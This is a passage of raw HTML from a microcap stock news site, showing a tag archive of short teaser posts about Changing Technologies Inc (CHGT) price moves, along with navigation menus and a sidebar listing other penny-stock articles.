&#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative"><div class="mvp-main-blog-wrap left relative">
	<div class="mvp-main-box">
		<div class="mvp-main-blog-cont left relative">
							<header id="mvp-post-head" class="left relative">
					<h1 class="mvp-post-title left entry-title" itemprop="headline">All posts tagged "CHGT"</h1>
				</header>
						<div class="mvp-main-blog-out left relative">
				<div class="mvp-main-blog-in">
					<div class="mvp-main-blog-body left relative">
													<ul class="mvp-blog-story-list left relative infinite-content">
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://microcapdaily.com/changing-technologies-inc-otcbbchgt-heats-up-fast/" rel="bookmark">
																					<div class="mvp-blog-story-text left relative">
												<div class="mvp-cat-date-wrap left relative">
																											<span class="mvp-cd-cat left relative">Micro Cap Insider</span><span class="mvp-cd-date left relative">10 years ago</span>
																									</div><!--mvp-cat-date-wrap-->
												<h2>Changing Technologies Inc (OTCBB:CHGT) Heats Up Fast</h2>
												<p>Changing Technologies Inc (OTCBB:CHGT) is making a highly explosive move up on some big volume after a flurry of exciting press coming from the Company. The...</p>
											</div><!--mvp-blog-story-text-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://microcapdaily.com/the-score-on-changing-technologies-inc-otcbbchgt/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="360" height="225" src="https://microcapdaily.com/wp-content/uploads/2014/12/ECRYl.jpg" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/12/ECRYl.jpg 360w, https://microcapdaily.com/wp-content/uploads/2014/12/ECRYl-300x187.jpg 300w" sizes="auto, (max-width: 360px) 100vw, 360px" />													<img width="360" height="225" src="https://microcapdaily.com/wp-content/uploads/2014/12/ECRYl.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/12/ECRYl.jpg 360w, https://microcapdaily.com/wp-content/uploads/2014/12/ECRYl-300x187.jpg 300w" sizes="auto, (max-width: 360px) 100vw, 360px" />													<img width="80" height="50" src="https://microcapdaily.com/wp-content/uploads/2014/12/ECRYl.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/12/ECRYl.jpg 360w, https://microcapdaily.com/wp-content/uploads/2014/12/ECRYl-300x187.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">Micro Cap Insider</span><span class="mvp-cd-date left relative">11 years ago</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>The Score on Changing Technologies Inc (OTCBB:CHGT)</h2>
														<p>Changing Technologies Inc (OTCBB:CHGT) is moving steadily lower in recent day on decelerating volume and is nearing its all-time lows of $0.1625. In May the Company...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://microcapdaily.com/stock-spotlight-on-changing-technologies-inc-otcbbchgt/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="571" height="274" src="https://microcapdaily.com/wp-content/uploads/2015/01/mobile-dating5.png" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2015/01/mobile-dating5.png 571w, https://microcapdaily.com/wp-content/uploads/2015/01/mobile-dating5-300x144.png 300w" sizes="auto, (max-width: 571px) 100vw, 571px" />													<img width="400" height="192" src="https://microcapdaily.com/wp-content/uploads/2015/01/mobile-dating5.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2015/01/mobile-dating5.png 571w, https://microcapdaily.com/wp-content/uploads/2015/01/mobile-dating5-300x144.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />													<img width="80" height="38" src="https://microcapdaily.com/wp-content/uploads/2015/01/mobile-dating5.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2015/01/mobile-dating5.png 571w, https://microcapdaily.com/wp-content/uploads/2015/01/mobile-dating5-300x144.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">stocks</span><span class="mvp-cd-date left relative">11 years ago</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>Stock Spotlight on Changing Technologies Inc (OTCBB:CHGT)</h2>
														<p>Changing Technologies Inc (OTCBB:CHGT) is making a strong move up on accelerating volume since reversing off $0.16 lows. The run is marked by steady accumulation and...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://microcapdaily.com/a-look-at-changing-technologies-inc-otcbbchgt/" rel="bookmark">
																					<div class="mvp-blog-story-text left relative">
												<div class="mvp-cat-date-wrap left relative">
																											<span class="mvp-cd-cat left relative">stocks</span><span class="mvp-cd-date left relative">11 years ago</span>
																									</div><!--mvp-cat-date-wrap-->
												<h2>A Look at Changing Technologies Inc (OTCBB:CHGT)</h2>
												<p>Changing Technologies Inc (OTCBB:CHGT) has been in steep decline since the pop it made from its $0.30 base to highs over $0.90 a share in December...</p>
											</div><!--mvp-blog-story-text-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://microcapdaily.com/todays-watch-list-changing-technologies-inc-otcbbchgt/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="570" height="382" src="https://microcapdaily.com/wp-content/uploads/2015/01/3D-printing6.jpg" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2015/01/3D-printing6.jpg 570w, https://microcapdaily.com/wp-content/uploads/2015/01/3D-printing6-300x201.jpg 300w" sizes="auto, (max-width: 570px) 100vw, 570px" />													<img width="358" height="240" src="https://microcapdaily.com/wp-content/uploads/2015/01/3D-printing6.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2015/01/3D-printing6.jpg 570w, https://microcapdaily.com/wp-content/uploads/2015/01/3D-printing6-300x201.jpg 300w" sizes="auto, (max-width: 358px) 100vw, 358px" />													<img width="80" height="54" src="https://microcapdaily.com/wp-content/uploads/2015/01/3D-printing6.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2015/01/3D-printing6.jpg 570w, https://microcapdaily.com/wp-content/uploads/2015/01/3D-printing6-300x201.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">stocks</span><span class="mvp-cd-date left relative">11 years ago</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>Today&#8217;s Watch List: Changing Technologies Inc (OTCBB:CHGT)</h2>
														<p>Changing Technologies Inc (OTCBB:CHGT) is moving up again off its base at $0.40 on accelerating volume. The stock has a history of big moves running from...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://microcapdaily.com/the-inside-story-on-changing-technologies-inc-otcbbchgt/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="950" height="534" src="https://microcapdaily.com/wp-content/uploads/2015/01/chgt.jpg" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2015/01/chgt.jpg 950w, https://microcapdaily.com/wp-content/uploads/2015/01/chgt-300x168.jpg 300w" sizes="auto, (max-width: 950px) 100vw, 950px" />													<img width="400" height="225" src="https://microcapdaily.com/wp-content/uploads/2015/01/chgt.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2015/01/chgt.jpg 950w, https://microcapdaily.com/wp-content/uploads/2015/01/chgt-300x168.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />													<img width="80" height="45" src="https://microcapdaily.com/wp-content/uploads/2015/01/chgt.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2015/01/chgt.jpg 950w, https://microcapdaily.com/wp-content/uploads/2015/01/chgt-300x168.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">stocks</span><span class="mvp-cd-date left relative">11 years ago</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>The Inside Story on Changing Technologies Inc (OTCBB:CHGT)</h2>
														<p>Changing Technologies Inc (OTCBB:CHGT) is making a big move up after the Company announced that: Major Retailer’s 3D Printing Sales Skyrocket During Holiday Season. They said...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
															</ul>
												<div class="mvp-inf-more-wrap left relative">
															<a href="#" class="mvp-inf-more-but">More Posts</a>
														<div class="mvp-nav-links">
								<div class="pagination"><span>Page 1 of 3</span><span class="current">1</span><a href='https://microcapdaily.com/tag/chgt/page/2/' class="inactive">2</a><a href='https://microcapdaily.com/tag/chgt/page/3/' class="inactive">3</a></div>
							</div><!--mvp-nav-links-->
						</div><!--mvp-inf-more-wrap-->
					</div><!--mvp-main-blog-body-->
				</div><!--mvp-mvp-main-blog-in-->
				<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
			<section id="mvp_tabber_widget-6" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Videos</span></a></li>
																				</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/spooz-inc-otc-spzi-decoding-the-7800-surge-and-unseen-potential/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/coins-1523383_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/coins-1523383_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/coins-1523383_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/coins-1523383_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Spooz, Inc. (OTC: SPZI): Decoding the 7800% Surge and Unseen Potential</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/buyer-group-internationals-otc-byrg-journey-unearthing-potential-with-strategic-exploration/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
